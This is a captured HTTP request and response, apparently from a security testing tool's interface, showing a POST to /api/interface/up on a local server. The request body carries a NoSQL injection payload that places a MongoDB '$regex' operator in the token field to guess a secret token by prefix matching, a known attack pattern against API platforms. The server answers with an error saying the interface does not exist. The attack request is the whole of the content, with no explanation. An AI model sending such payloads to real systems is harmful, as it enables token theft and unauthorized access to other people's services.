 Request 数据包扫描 热加载 URL
1 POST /api/interface/up HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 61
6 Content-Type: application/json
7 User-Agent: python-requests/2.25.1
8
9 {"id": -1, "token": {"$regex": "^1cae15606ea4b223b01a"}}
Response 20ms 76字节 详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 16 Dec 2022 08:17:50 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 76
7
8 {
9 "errcode": 400,
10 "errmsg": "不存在的接口",
11 "data": null
12 }